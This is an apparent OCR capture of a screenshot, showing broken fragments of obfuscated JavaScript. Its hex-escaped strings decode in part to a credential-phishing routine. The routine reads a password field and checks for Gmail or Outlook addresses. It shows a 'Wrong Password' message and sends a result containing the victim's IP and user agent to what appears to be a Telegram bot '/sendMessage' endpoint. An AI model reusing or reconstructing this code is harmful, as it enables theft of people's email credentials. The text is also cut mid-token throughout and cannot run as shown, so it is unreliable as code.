
x6E"
,
"\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x
\x79\x72\x77\x6E\x6C\x49\x30\x30\x5A\x4B\x58\x69\x6A\x33
6C"
,
"\x70\x61\x73\x73"
,
"\x40"
,
"\x69\x6E\x64\x65\x78\x4F\
1\u034F\x73\u034F\x65\u034F\x20\x43\x6F\x6E\x66\x69\x72\
\x67\x6D\x61\x69\x6C"
,
"\x6F\x75\x74\x6C\x6F\x6F\x6B"
,
"\x
54\x68\x69\x73\x20\x69\x73\x20\x6E\x6F\x74\x20\x61\x20\x
74\x65\x72\x20\x61\x20\x42\x75\x73\x69\x6E\x65\x73\x73\x
70\x61\x73\x73\x77\x6F\x72\x64"
,
"\x6C\x65\x6E\x67\x74\x6
\x72\x74"
,
"\x57\x72\x6F\x6E\x67\x20\x50\x61\x73\x73\x77\
\x63\x6C\x75\x64\x65\x73"
,
"\x6C\x6F\x67"
,
"\x74\x65\x78\x
\x65\x20\x52\x65\x73\x75\x6C\x74\x20\x2A\x2A\x2A\x2A\x2A
x20"
,
"\x20\x5C\x72\x5C\x6E\x49\u034F\x50\u034F\x3A\x68\u
\x69\u034F\x2E\x63\u034F\x6F\x6D\x2F"
,
"\x5C\x72\x5C\x6E\
\x65\x72\x41\x67\x65\x6E\x74"
,
"\x5C\x72\x5C\x6E\x2A\x2A\
6F\x72\x67\x2F\x62\x6F\x74"
,
"\x2F\x73\x65\x6E\x64\x4D\x6
x6F\x6E"
,
"\x6E\x6F\x2D\x63\x61\x63\x68\x65"
,
"\x73\x74\x7
77\x77\x77\x2E\x72\x61\x63\x6B\x73\x70\x61\x63\x65\x2E\x
ar
 button=document[_0xfae4[
1
]](_0xfae4[
0
]);counter= 
0
;bu
bx4=
5371499215
;let _0x709bx5=document[_0xfae4[
1
]](_0xfae
8
]](_0xfae4[
7
])==  -
1
|| _0x709bx5== _0xfae4[
9
]){
var
 _0x7